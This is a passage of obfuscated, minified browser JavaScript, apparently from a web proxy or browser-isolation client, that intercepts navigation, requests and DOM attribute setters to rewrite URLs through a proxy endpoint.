In;}(IQ[xZ(0x2fd)]);IQ[xZ(0x8a4)][xZ(0x8a4)][xZ(0x719)]&&II[xZ(0x923)](IQ[xZ(0x8a4)][xZ(0x8a4)][xZ(0x719)]),null===(IY=I8[xZ(0xafb)])||void 0x0===IY||IY[xZ(0xd9a)](I8,function(ID){const xW=xZ,In=window[xW(0x52a)][xW(0x19e)]()[xW(0x9e5)]()[xW(0x82b)](IR=>(IR[xW(0x7db)]||IR[xW(0x8c7)])())[xW(0x176)](IR=>ID[xW(0x6fd)](IO=>IO[xW(0x3ea)](IR)));return In[xW(0x5c7)]<=0x1?In[0x0]:In[xW(0xee5)]((IR,IO)=>IO[xW(0x5c7)]-IR[xW(0x5c7)])[0x0];}(II));},0x0),QM(IQ[xX(0x8a4)][xX(0x8a4)]);break;case xX(0x61b):if(xX(0xfac)===IQ[xX(0x8a4)][xX(0x719)])return QZ(IQ[xX(0x8a4)][xX(0x8a4)]);}});}({'onClickAutoRecovery':I8=>{const xK=xo;!function(I9,IG,IQ){const xy=a2Q;Q6(I9,xy(0xa59),(arguments[xy(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[xy(0xad3)](xy(0xf59),IG)[xy(0xad3)](xy(0xa3c),IQ)[xy(0xad3)](xy(0x50a),new URL(location[xy(0x3f5)])[xy(0x50a)]));}(I2,I8||xK(0x4c4),'');}})),I3[xo(0x590)][xo(0x74f)](xo(0x728),I8=>{const xE=xo;if(I8[xE(0xde0)])return;let I9=I8[xE(0x272)];for(;I9 instanceof I3[xE(0x10c9)]&&'a'!==(null===(IG=I9)||void 0x0===IG||null===(IG=IG[xE(0x1052)])||void 0x0===IG?void 0x0:IG[xE(0x687)]());){var IG;I9=I9[xE(0x940)];}if(I9){var IQ;let IY=GX['A'][xE(0x6ba)](I3)[xE(0x582)][xE(0xd9a)](I9,xE(0x3f5));if(xE(0xdb5)!=typeof IY||IY[xE(0xf32)](xE(0xe4f)))return;const II=null===(IQ=Y9(I3))||void 0x0===IQ?void 0x0:IQ[xE(0x828)];if(!(0x0,G3['EW'])(IY))return;const ID=(0x0,G3['sH'])(IY)[xE(0x9f5)];IY=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][xE(0xd8c)],'baseUrl':GX['A'][xE(0x6ba)](I3)[xE(0x618)][xE(0x6ba)][xE(0x58e)](I3[xE(0x590)]),'endpoint':G0['A'][xE(0x7c8)],'extra':{'sourceFrameOrigin':II}});let In=GX['A'][xE(0x6ba)](I3)[xE(0x582)][xE(0xd9a)](I9,xE(0x79b));In=QB(I2,In,GX['A'][xE(0x6ba)](I3)[xE(0x618)][xE(0x6ba)][xE(0x58e)](I3[xE(0x590)])),I8[xE(0x247)]();let IR=I3;for(;Q9(IR,xE(0x328),xE(0x728),{'url':IY,'windowFeatures':In?xE(0x490)[xE(0x1029)](In):void 0x0,'name':I3[xE(0x719)]}),IR!==I3[xE(0xbb0)];)IR=IR[xE(0x3d4)][xE(0x2be)];}}),YV(I3,xo(0xc83),xo(0x6a0),async function(I8,I9,IG){const xx=xo,{protectedInput:IQ,additionalHeaders:IY}=YG(I3,I9)?await YI(I3,I2,I9):YQ(I3,I2,I9);IG=YD(IQ,IG,IY);for(var II=arguments[xx(0x5c7)],ID=new Array(II>0x3?II-0x3:0x0),In=0x3;In<II;In++)ID[In-0x3]=arguments[In];return I8[xx(0xd9a)](this,IQ,IG,...ID);},function(I8){const xj=xo;return I8 instanceof I3[xj(0x98f)]?(0x0,Gx['pI'])(I4,I8[xj(0x23b)]):(0x0,Gx['pI'])(I4,I8);}),YV(I3,xo(0x5b9),xo(0x40c),function(I8,I9,IG){const xA=xo;for(var IQ=arguments[xA(0x5c7)],IY=new Array(IQ>0x3?IQ-0x3:0x0),II=0x3;II<IQ;II++)IY[II-0x3]=arguments[II];if(!(0x0,Gx['pI'])(I4,IG))return I8[xA(0xd9a)](this,I9,IG,...IY);const ID=GX['A'][xA(0x6ba)](I3)[xA(0x618)][xA(0x6ba)][xA(0x58e)](I3[xA(0x590)]),{additionalHeaders:In,url:IR}=YY(I3,0x0,xA(0xdb5)==typeof IG?(0x0,G3['Xz'])(IG,ID):IG);IG=xA(0xdb5)==typeof IG?IR[xA(0x3f5)]:IR;const IO=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IG,'kind':G3['MN'][xA(0x350)],'baseUrl':GX['A'][xA(0x6ba)](I3)[xA(0x618)][xA(0x6ba)][xA(0x58e)](I3[xA(0x590)]),'endpoint':G0['A'][xA(0x7c8)]}),Is=I8[xA(0xd9a)](this,I9,IO,...IY);for(const [IH,Iz]of Object[xA(0x362)](In))this[xA(0x8d0)](xA(0xf37)[xA(0x1029)](IH),QF(Iz));return Is;}),Y5(I3,xo(0x5b9),xo(0x182),{'get':function(){const xT=xo;for(var I8,I9=arguments[xT(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];const IY=(null===(I8=this[xT(0x6b6)])||void 0x0===I8?void 0x0:I8[xT(0x182)])||GX['A'][xT(0x6ba)](I3)[xT(0x1088)][xT(0x6ba)][xT(0xd9a)](this,...IG);return IY&&(0x0,G3['EW'])(IY)?(0x0,G3['sH'])(IY)[xT(0x9f5)]:IY;}}),Y4(I3,xo(0x4d9),xo(0xcd2),function(I8,I9){const xi=xo;return I8=(0x0,G3['EW'])(I8)?I8:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xi(0x350)],'baseUrl':GX['A'][xi(0x6ba)](I3)[xi(0x618)][xi(0x6ba)][xi(0x58e)](I3[xi(0x590)]),'endpoint':G0['A'][xi(0x7c8)]}),GX['A'][xi(0x6ba)](I3)[xi(0x665)][xi(0xd9a)](I3,I8,{'method':xi(0x2fb),'keepalive':!0x0,'body':I9,'mode':xi(0xaa8)}),!0x0;},function(I8){const xv=xo;return arguments[xv(0x5c7)]>0x0&&(0x0,Gx['pI'])(I4,I8);}),Y4(I3,xo(0xc83),xo(0x40c),function(I8,I9,IG){const xU=xo;if(IG){const II=IG[xU(0xdd1)](',')[xU(0x82b)](ID=>{const xP=xU;if(ID[xP(0x3ea)](xP(0x490))){const In=ID[xP(0xdd1)]('=')[0x1];return xP(0x490)[xP(0x1029)](QB(I2,In,GX['A'][xP(0x6ba)](I3)[xP(0x618)][xP(0x6ba)][xP(0x58e)](I3[xP(0x590)])));}return ID;});IG=II[xU(0xfdd)](',');}if([xU(0xc7a)][xU(0x3ea)](I8)){const ID=GX['A'][xU(0x6ba)](I3)[xU(0x3cd)][xU(0xd9a)](this,I8,I9,IG);return new Proxy(ID,{'get':function(In,IR){const xB=xU;return xB(0x44e)===IR?new Proxy(In[xB(0x44e)],{'set':function(IO,Is,IH){const xm=xB;if(xm(0x3f5)===Is){const Iz=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IH,'kind':G3['MN'][xm(0xd8c)],'baseUrl':GX['A'][xm(0x6ba)](I3)[xm(0x618)][xm(0x6ba)][xm(0x58e)](I3[xm(0x590)]),'endpoint':G0['A'][xm(0x7c8)]});return QD(I3,ID,Iz,IG),IO[Is]=Iz;}return IO[Is]=IH;}}):In[IR];}});}var IQ;I8&&xU(0xdb5)==typeof I8&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xU(0xd8c)],'baseUrl':GX['A'][xU(0x6ba)](I3)[xU(0x618)][xU(0x6ba)][xU(0x58e)](I3[xU(0x590)]),'endpoint':G0['A'][xU(0x7c8)],'extra':{'sourceFrameOrigin':null===(IQ=Y9(I3))||void 0x0===IQ?void 0x0:IQ[xU(0x828)]}}));let IY=I3;for(;Q9(IY,xU(0x328),xU(0x728),{'url':I8,'target':I9,'windowFeatures':IG,'name':I3[xU(0x719)]}),IY!==I3[xU(0xbb0)];)IY=IY[xU(0x3d4)][xU(0x2be)];return I3;},function(I8,I9,IG){return(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0x710),xo(0x23b),{'get':function(){const xu=xo;for(var I8=arguments[xu(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][xu(0x6ba)](I3)[xu(0xa31)][xu(0x6ba)][xu(0xd9a)](this,...I9);return(0x0,G3['EW'])(IQ)?(0x0,G3['sH'])(IQ)[xu(0x9f5)]:IQ;}});const I6=!(null==I5||!I5[xo(0xeb9)]);function I7(){const xg=xo;if(this instanceof I3[xg(0xdfe)]){const I8=GX['A'][xg(0x6ba)](I3)[xg(0x582)][xg(0xd9a)](this,xg(0xc0d));if(null!=I8&&I8[xg(0xf32)](xg(0x581)))return!0x1;if(xg(0xb88)===GX['A'][xg(0x6ba)](I3)[xg(0x582)][xg(0xd9a)](this,xg(0x822)))return!0x0;}return((I9,IG,IQ)=>{const xC=xg;if(IG instanceof I9[xC(0x7ec)]){const IY=GX['A'][xC(0x6ba)](I9)[xC(0xd90)][xC(0x6ba)][xC(0xd9a)](IG);if((0x0,G2['_'])(IY)||(0x0,Gx['Bo'])(IQ,IY))return!0x0;for(const II of GX['A'][xC(0x6ba)](I9)[xC(0xa5b)][xC(0x6ba)][xC(0xd9a)](IG))if((0x0,G2['_'])(II)||(0x0,Gx['Bo'])(IQ,II))return!0x0;}return!0x1;})(I3,this,I4);}I6&&Y4(I3,xo(0x92a),xo(0x74f),function(I8,I9,IG){const xL=xo,IQ=GX['A'][xL(0x6ba)](I3)[xL(0xa4f)][xL(0xd9a)](this,I8,I9,IG);try{var IY;const II=xL(0xdb5)==typeof I8&&xL(0xcc0)===I8[xL(0x687)](),ID=xL(0x38f)!==(null===(IY=I3[xL(0x590)])||void 0x0===IY?void 0x0:IY[xL(0xaff)]),In=this===I3[xL(0x590)]||this===I3;if(II&&ID&&In){const IR=()=>{const xc=xL;try{const IO=new I3[(xc(0x662))](xc(0x5df));I9&&xc(0xaac)==typeof I9&&xc(0xa88)==typeof I9[xc(0x690)]?I9[xc(0x690)][xc(0xd9a)](I9,IO):xc(0xa88)==typeof I9&&I9[xc(0xd9a)](this,IO);}catch(Is){}};I3[xL(0xa1b)](IR,0x0);}}catch(IO){}return IQ;},function(I8){const xN=xo;return!0x0===I6&&xN(0xdb5)==typeof I8&&xN(0xcc0)===I8[xN(0x687)]();}),I3[xo(0x813)]=new I3[(xo(0xec3))](I3[xo(0x44e)],{'get':function(I8,I9){const xb=xo;return I3[xb(0x44e)][I9];},'set':function(I8,I9,IG){const xJ=xo;return I3[xJ(0x44e)][I9]=IG,!0x0;}}),Y5(I3,xo(0xdfe),xo(0xc0d),{'get':function(){const xw=xo;for(var I8=arguments[xw(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xw(0x6ba)](I3)[xw(0x51e)][xw(0x6ba)][xw(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xw(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const xq=xo;for(var I9=arguments[xq(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return I8?I8[xq(0xf32)](xq(0xade))?(I8=Qb(I8,I2,I3),GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,I8,...IG)):(0x0,G3['EW'])(I8)&&Yz((0x0,G3['sH'])(I8)[xq(0x9f5)])?GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,I8,...IG):GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xq(0x73d)],'baseUrl':GX['A'][xq(0x6ba)](I3)[xq(0x618)][xq(0x6ba)][xq(0x58e)](I3[xq(0x590)]),'endpoint':G0['A'][xq(0x7c8)]}),...IG):GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,I8,...IG);}},function(I8){return null==I8||''===I8||(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0x2ef),xo(0x828),{'get':function(){const xp=xo;if(xp(0xf00)===this[xp(0x8a4)])return xp(0x300);if(this[xp(0x8a4)][xp(0x719)]&&xp(0xdb5)==typeof this[xp(0x8a4)][xp(0x719)]&&this[xp(0x8a4)][xp(0x719)][xp(0xf32)](xp(0x669)))return window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xfee))?xp(0x2ac):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x218))?xp(0x9b7):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x6a4))?xp(0x586):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x4ff))?xp(0x6be):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x2d1))?xp(0x97d):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x16f))?xp(0x5c5):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xf8f))?xp(0x689):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xb38))?xp(0x3c7):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x2a8))?xp(0x4a6):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xf85))?xp(0x936):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xc0a))?xp(0x230):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x95f))?xp(0x740):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xaf4))?xp(0xadd):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xb50))?xp(0x91f):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x2a2))?xp(0x5d1):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xe25))?xp(0xa79):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x8fc))?xp(0x52f):xp(0xe3f);try{if(window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x34a))&&xp(0xdb5)==typeof this[xp(0x8a4)]&&xp(0x26d)===JSON[xp(0x626)](this[xp(0x8a4)])[xp(0x9b8)])return xp(0x5c6);}catch(IY){}if(xp(0xdb5)==typeof this[xp(0x8a4)]&&window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x1017)))try{var I8;const II=JSON[xp(0x626)](this[xp(0x8a4)]);if(null!==(I8=II[xp(0x696)])&&void 0x0!==I8&&I8[xp(0xf32)](xp(0xf98))||xp(0x109a)===II[xp(0x1038)])return xp(0x181);}catch(ID){}if(xp(0xdb5)==typeof this[xp(0x8a4)]&&this[xp(0x8a4)][xp(0xf32)](xp(0x9fa)))return xp(0xfc2);if(this[xp(0x8a4)]&&xp(0xdb5)==typeof this[xp(0x8a4)]&&this[xp(0x8a4)][xp(0xf32)](xp(0x760)))return xp(0x335);for(var I9=arguments[xp(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];return GX['A'][xp(0x6ba)](I3)[xp(0x10d1)][xp(0x6ba)][xp(0x58e)](this,IG);}}),Y5(I3,xo(0x3a0),xo(0xc0d),{'get':function(){const xk=xo;for(var I8=arguments[xk(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xk(0x6ba)](I3)[xk(0x37a)][xk(0x6ba)][xk(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xk(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const xF=xo;for(var I9=arguments[xF(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return(0x0,G3['EW'])(I8[xF(0x52e)]())&&Yz((0x0,G3['sH'])(I8[xF(0x52e)]())[xF(0x9f5)])||(0x0,G3['EW'])(I8[xF(0x52e)]())||(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8[xF(0x52e)](),'kind':G3['MN'][xF(0x350)],'baseUrl':GX['A'][xF(0x6ba)](I3)[xF(0x618)][xF(0x6ba)][xF(0x58e)](I3[xF(0x590)]),'endpoint':G0['A'][xF(0x7c8)]})),GX['A'][xF(0x6ba)](I3)[xF(0x37a)][xF(0xad3)][xF(0xd9a)](this,I8,...IG);}},function(I8){const xa=xo;return null==I8||''===I8||(0x0,Gx['pI'])(I4,I8[xa(0x52e)]());}),Y5(I3,xo(0x839),xo(0xc0d),{'get':function(){const xS=xo;for(var I8=arguments[xS(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xS(0x6ba)](I3)[xS(0xdc1)][xS(0x6ba)][xS(0x58e)](this,I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xS(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const xh=xo;for(var I9=arguments[xh(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return(0x0,G3['EW'])(I8)&&Yz((0x0,G3['sH'])(I8)[xh(0x9f5)])?GX['A'][xh(0x6ba)](I3)[xh(0xdc1)][xh(0xad3)][xh(0xd9a)](this,I8,...IG):((0x0,G3['EW'])(I8)||(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xh(0xfc3)],'baseUrl':GX['A'][xh(0x6ba)](I3)[xh(0x618)][xh(0x6ba)][xh(0x58e)](I3[xh(0x590)]),'endpoint':G0['A'][xh(0x7c8)]})),GX['A'][xh(0x6ba)](I3)[xh(0xdc1)][xh(0xad3)][xh(0x58e)](this,[I8,...IG]));}},function(I8){return null==I8||''===I8||(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0xceb),xo(0x3f5),{'get':function(){const xl=xo;for(var I8=arguments[xl(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xl(0x6ba)](I3)[xl(0x389)][xl(0x6ba)][xl(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xl(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const j0=xo,I9=GX['A'][j0(0x6ba)](I3)[j0(0x231)][j0(0x6ba)][j0(0xd9a)](this),IG=GX['A'][j0(0x6ba)](I3)[j0(0x868)][j0(0x6ba)][j0(0xd9a)](this),IQ=j0(0x322)===I9||j0(0x1e2)===I9&&j0(0x714)===IG?G3['MN'][j0(0xbc8)]:j0(0x1e2)===I9&&j0(0xdb0)===IG?G3['MN'][j0(0xfc3)]:G3['MN'][j0(0x350)];I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':IQ,'baseUrl':GX['A'][j0(0x6ba)](I3)[j0(0x618)][j0(0x6ba)][j0(0x58e)](I3[j0(0x590)]),'endpoint':G0['A'][j0(0x7c8)]});for(var IY=arguments[j0(0x5c7)],II=new Array(IY>0x1?IY-0x1:0x0),ID=0x1;ID<IY;ID++)II[ID-0x1]=arguments[ID];return GX['A'][j0(0x6ba)](I3)[j0(0x389)][j0(0xad3)][j0(0xd9a)](this,I8,...II);}},function(I8){return!I8||(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0x833),xo(0x66f),{'get':function(){const j1=xo;for(var I8=arguments[j1(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][j1(0x6ba)](I3)[j1(0xa62)][j1(0x6ba)][j1(0xd9a)](this,...I9);return(0x0,G3['EW'])(IQ)&&(IQ=(0x0,G3['sH'])(IQ)[j1(0x9f5)]),IQ;},'set':function(I8){const j2=xo;(0x0,Gx['pI'])(I4,I8)&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][j2(0x350)],'baseUrl':GX['A'][j2(0x6ba)](I3)[j2(0x618)][j2(0x6ba)][j2(0x58e)](I3[j2(0x590)]),'endpoint':G0['A'][j2(0x7c8)]}));for(var I9=arguments[j2(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][j2(0x6ba)](I3)[j2(0xa62)][j2(0xad3)][j2(0xd9a)](this,I8,...IG);}}),Y5(I3,xo(0xcfa),xo(0xc0d),{'get':function(){const j3=xo;for(var I8=arguments[j3(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][j3(0x6ba)](I3)[j3(0xb45)][j3(0x6ba)][j3(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[j3(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const j4=xo;(0x0,Gx['pI'])(I4,I8)&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][j4(0x350)],'baseUrl':GX['A'][j4(0x6ba)](I3)[j4(0x618)][j4(0x6ba)][j4(0x58e)](I3[j4(0x590)]),'endpoint':G0['A'][j4(0x7c8)]}));for(var I9=arguments[j4(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][j4(0x6ba)](I3)[j4(0xb45)][j4(0xad3)][j4(0xd9a)](this,I8,...IG);}}),Y5(I3,xo(0x7ec),xo(0x91b),{'get':function(){const j5=xo;for(var I8=arguments[j5(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][j5(0x6ba)](I3)[j5(0xc62)][j5(0x6ba)][j5(0xd9a)](this,...I9);return j5(0x714)===this[j5(0x1052)][j5(0x687)]()?(0x0,QW['sR'])(IQ):IQ;},'set':function(I8){const j6=xo;for(var I9=arguments[j6(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];if(j6(0x714)===this[j6(0x1052)][j6(0x687)]())return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':I8,'idFilter':ID=>(0x0,Gx['Bo'])(I4,ID),'urlFilter':ID=>(0x0,Gx['pI'])(I4,ID),'attributeFilter':ID=>(0x0,Gx['yu'])(I4,ID)}),...IG);if(j6(0xdb0)===this[j6(0x1052)][j6(0x687)]())return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,I8,...IG);const IY=I8[j6(0x52e)]();if(this instanceof I3[j6(0x4e7)]&&IY[j6(0x3ea)](j6(0x108e)))return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,I8,...IG);if((j6(0x7be)===I2[j6(0x3be)]||j6(0x1f2)===I2[j6(0x3be)])&&(this instanceof I3[j6(0xe8e)]||this instanceof I3[j6(0x26e)]||this instanceof I3[j6(0x998)]||this instanceof I3[j6(0x816)]||this instanceof I3[j6(0x975)]||this instanceof I3[j6(0xf5f)]||IY[j6(0xf32)](j6(0x2ae))))return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,I8,...IG);const II=Qc({'_window':I3,'protectUrlContext':I2,'html':I8,'idFilter':ID=>(0x0,Gx['Bo'])(I4,ID),'urlFilter':ID=>(0x0,Gx['pI'])(I4,ID),'attributeFilter':ID=>(0x0,Gx['yu'])(I4,ID)});return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,II,...IG);}}),YV(I3,xo(0x7ec),xo(0x290),function(I8,I9,IG){const j7=xo;I9=I9[j7(0x687)](),(0x0,Gx['yu'])(I4,I9)&&(I9=j7(0xe6d)+(0x0,G2['md'])(I9[j7(0x6b8)](0x5)[j7(0x687)]()));let IQ=String(IG);const IY=this[j7(0x1052)][j7(0x687)]();if(['id',j7(0x385)][j7(0x3ea)](I9))IQ=IQ[j7(0xdd1)]('\x20')[j7(0x82b)](II=>II[j7(0x13b)]())[j7(0x82b)](II=>(0x0,Gx['Bo'])(I4,II)?(0x0,G2['md'])(II):II)[j7(0xfdd)]('\x20');else{if([j7(0xc0d),j7(0x3f5)][j7(0x3ea)](I9)){if(!(0x0,G3['EW'])(IQ)||!Yz((0x0,G3['sH'])(IQ)[j7(0x9f5)])){const II=j7(0x307)===IY?G3['MN'][j7(0x73d)]:j7(0xdb0)===IY?G3['MN'][j7(0xfc3)]:G3['MN'][j7(0x350)];IQ=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IQ,'kind':II,'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]});}}else{if(j7(0x959)===I9)IQ=j7(0xe0f)[j7(0x1029)](QU,j7(0xdf0))[j7(0x1029)]((0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][j7(0x7c8)]+j7(0x406),'kind':G3['MN'][j7(0xfc3)],'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]}),j7(0x8d5))[j7(0x1029)]((0x0,QP['x'])()['id'],j7(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':IQ});else{if(j7(0x28d)===I9)IQ=QC({'protectUrlContext':I2,'srcset':IQ,'endpoint':G0['A'][j7(0x7c8)],'urlFilter':ID=>(0x0,Gx['pI'])(I4,ID)});else{if(j7(0x346)===I9||j7(0xa27)===I9)IQ=j7(0x558)+IQ;else{if(j7(0x456)===IY&&j7(0xbd2)===I9&&(0x0,Gx['pI'])(I4,IQ)){const ID=GX['A'][j7(0x6ba)](I3)[j7(0x582)][j7(0xd9a)](this,j7(0x272));IQ=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IQ,'kind':j7(0x721)===ID?G3['MN'][j7(0xd8c)]:G3['MN'][j7(0x73d)],'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]});}else j7(0x456)===IY&&j7(0x272)===I9&&(0x0,Gx['Bo'])(I4,IQ)?[j7(0x721),j7(0x1080),j7(0x897),j7(0x90e)][j7(0x3ea)](IQ)||(IQ=(0x0,G2['md'])(IQ)):j7(0x18f)!==IY||j7(0xc0d)!==I9&&j7(0x66f)!==I9||!(0x0,Gx['pI'])(I4,IQ)?(0x0,Gx['v5'])(I4,I9,IQ)&&(IQ=(0x0,G2['md'])(IQ)):IQ=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IQ,'kind':G3['MN'][j7(0x350)],'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]});}}}}}return I8[j7(0xd9a)](this,I9,IQ);},function(I8,I9){const j8=xo,IG=I8[j8(0x687)]();if(['id',j8(0x385)][j8(0x3ea)](IG)&&(0x0,Gx['Bo'])(I4,I9))return!0x0;if([j8(0xc0d),j8(0x3f5),j8(0x28d)][j8(0x3ea)](IG)&&(0x0,Gx['pI'])(I4,I9))return!0x0;if(j8(0x959)===IG&&this instanceof HTMLIFrameElement&&I7[j8(0xd9a)](this))return!0x0;if([j8(0x346),j8(0xa27)][j8(0x3ea)](IG)&&(0x0,Gx['sU'])(I4,this))return!0x0;if((0x0,Gx['yu'])(I4,I8))return!0x0;if((0x0,Gx['v5'])(I4,I8,I9))return!0x0;const IQ=this[j8(0x1052)][j8(0x687)]();return!(j8(0x456)!==IQ||j8(0xbd2)!==I8||!(0x0,Gx['pI'])(I4,I9))||!(j8(0x456)!==IQ||j8(0x272)!==I8||!(0x0,Gx['Bo'])(I4,I9))||!(j8(0x18f)!==IQ||j8(0xc0d)!==I8&&j8(0x66f)!==I8||!(0x0,Gx['pI'])(I4,I9));}),Y4(I3,xo(0x7ec),xo(0x65c),function(I8){const j9=xo;(0x0,Gx['yu'])(I4,I8)&&(I8=j9(0xe6d)+(0x0,G2['md'])(I8[j9(0x6b8)](0x5)[j9(0x687)]()));let I9=GX['A'][j9(0x6ba)](I3)[j9(0x582)][j9(0xd9a)](this,I8);if(!I9)return I9;if('id'===I8&&(0x0,G2['_'])(I9))I9=(0x0,G2['ks'])(I9);else{if(j9(0x385)===I8)I9=I9[j9(0xdd1)]('\x20')[j9(0x82b)](IG=>IG[j9(0x13b)]())[j9(0x82b)](IG=>(0x0,G2['_'])(IG)?(0x0,G2['ks'])(IG):IG)[j9(0xfdd)]('\x20');else{if(j9(0xc0d)===I8&&(0x0,G3['EW'])(I9)||j9(0x3f5)===I8&&(0x0,G3['EW'])(I9)){const IG=(0x0,G3['sH'])(I9)[j9(0x9f5)];I9=Yz(IG)?I9:IG;}else j9(0x28d)===I8?I9=QL(I9):j9(0x346)!==I8&&j9(0xa27)!==I8||j9(0xdb5)!=typeof 